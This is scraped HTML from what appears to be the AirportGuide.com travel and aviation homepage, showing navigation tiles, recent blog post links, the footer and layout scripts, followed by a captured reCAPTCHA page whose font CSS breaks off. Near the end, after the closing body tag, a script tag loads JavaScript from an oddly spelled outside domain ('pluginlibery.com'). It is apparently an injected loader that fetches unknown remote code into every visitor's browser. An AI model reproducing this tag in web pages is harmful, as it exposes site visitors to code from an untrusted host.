 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">TRAVEL VISAS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5814'><p>Get Your Travel Visas Here</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5839 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6050 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6050-template">    <a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">   <picture class=" stacks_in_5856"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/man-hiking-350x220.jpg' src="https://airportguide.com/images/man-hiking-350x220.jpg" alt="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">TRAVEL SUPPLIES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5860'><p>Backpacks | Luggage | Footwear | ...</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5861 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6054 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6054-template">    <a href="product/waterproof-travel-shoes" target="_blank" title="Waterproof Travel Shoes">   <picture class=" stacks_in_5388"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/shoes.gif' src="https://airportguide.com/images/shoes.gif" alt="" draggable="false" width="260" height="260"/>      </picture>   </a>   
  </template>    </div> </div> 

<div class='text     '>
<span id='stacks_in_5402'><div align='center'>Waterproof Travel Shoes</div></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <div       class='container   overflow-hidden   ad-padding  '>   <div class="grid-container">  <hr class=""/> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_4351"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/flying.png' src="https://airportguide.com/images/flying.png" alt="Pilot Resources" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Pilot Resources</h2> 
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell hide stacks_in_5868 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6056 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6056-template">    <a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">   <picture class=" stacks_in_5884"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/faa-logo.jpg' src="https://airportguide.com/images/faa-logo.jpg" alt="Federal Aviation Regulations (FARs)" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">FARs</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5888'><p>Browse Parts 1 to 460</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5889 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6058 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6058-template">    <a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators">   <picture class=" stacks_in_5904"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/e6b-calculator-350x220.jpg' src="https://airportguide.com/images/e6b-calculator-350x220.jpg" alt="Aviation Calculators - Easier than an E6B" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators - Easier than an E6B">AVIATION CALCULATORS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5908'><p>Easier than an E6B</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5909 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6060 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6060-template">    <a href="https://airportguide.com/weather/" title="Aviation Weather">   <picture class=" stacks_in_5924"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/weather-350x220.jpg' src="https://airportguide.com/images/weather-350x220.jpg" alt="Aviation Weather" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/weather/" title="Aviation Weather">AVIATION WEATHER</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5928'><p>Know Before You Go</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_6005 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6064 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6064-template">    <a href="https://airportguide.com/medical-exams" title="Medical Exams">   <picture class=" stacks_in_6020"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='' src="" alt="Medical Exams" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/medical-exams" target="_blank" title="Medical Exams">MEDICALS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_6024'><p>Medical Requirements | FAA Examiners</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5929 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6062 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6062-template">    <a href="https://airportguide.com/learn-to-fly" title="Learn to Fly">   <picture class=" stacks_in_5944"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/woman-in-plane-260x163.jpg' src="https://airportguide.com/images/woman-in-plane-260x163.jpg" alt="Learn to Fly" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/learn-to-fly" target="_blank" title="Learn to Fly">LEARN TO FLY</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5948'><p>New or Rusty Pilot? Let us help you get in the air!</p></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">    
  
   <picture class=" stacks_in_5254"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/blog.png' src="https://airportguide.com/images/blog.png" alt="" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Latest from the Blog</h2> 
<div class='grid-x   grid-margin-x   grid-padding-y   align-spaced      stacks_in_5263 section-format2'> <div  class='cell  small-11 medium-10          text-center    stacks_in_5255'>  <h3 class='       '   >New Features, Travel Articles, Flying Tips, Top 10 Lists, and more can be found in the Airport Guide Blog.</h3> 
 </div> 
<div  class='cell  small-12           text-center    stacks_in_5268'> <div class="total-blog-list blog_stacks_in_5269 grid  " data-slug="blog">






<article class="post  author-jesse-clark  category-travelers  tag-travel tag-nomad       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/add-these-4-exciting-cities-to-your-digital-nomad-itinerary/hero-sq.jpg" alt=""></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">Add These 4 Exciting Cities to Your Digital Nomad Itinerary</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2024-03-17T18:47:19+00:00" data-dateformat='MMM DD YYYY' content="2024-03-17T18:47:19+00:00" itemprop="datePublished">2024-03-17T18:47:19+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/air-travel-tips-when-going-to-the-pga-tournament-this-year/golfing-at-ocean-sq.jpg" alt="Golf course at the ocean by Johnny Such"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">Air Travel Tips When Going to the PGA Tournament this Year</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2023-03-17T07:00:00+00:00" data-dateformat='MMM DD YYYY' content="2023-03-17T07:00:00+00:00" itemprop="datePublished">2023-03-17T07:00:00+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-mike-powell  category-travelers  tag-airline tag-travel tag-travel-tips tag-pet tag-dog       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips/dog-airport-security-sq.jpg" alt="Dog at TSA security"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">First Time Traveling with Your Pet? Here are Some Airport Insider Tips</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-18T18:43:23+00:00" data-dateformat='MMM DD YYYY' content="2020-11-18T18:43:23+00:00" itemprop="datePublished">2020-11-18T18:43:23+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-clubs tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know/golf-clubs-sq.jpg" alt="Golf clubs image by StockSnap from Pixabay"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-08T20:02:30+00:00" data-dateformat='MMM DD YYYY' content="2020-11-08T20:02:30+00:00" itemprop="datePublished">2020-11-08T20:02:30+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article>
</div>










 
 </div> 
 </div> 
  </div>   </section>   
<div id='stacks_out_3878' class='stacks_out'><div id='stacks_in_3878' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_3878_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_3878_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_3878_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_21'> <span id='stacks_in_3878_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_25'> <span id='stacks_in_3878_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_3878_29'> <span id='stacks_in_3878_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_3878_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_3878_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_3878_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_3878_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_3878_41'> 
<div class='text white-links    '>
<span id='stacks_in_3878_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div></div></div><!--  -->




<!--  -->



<script async src="/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script></body><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw&co=aHR0cHM6Ly9haXJwb3J0Z3VpZGUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dkday0g07s5f
body_size: 49575
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, 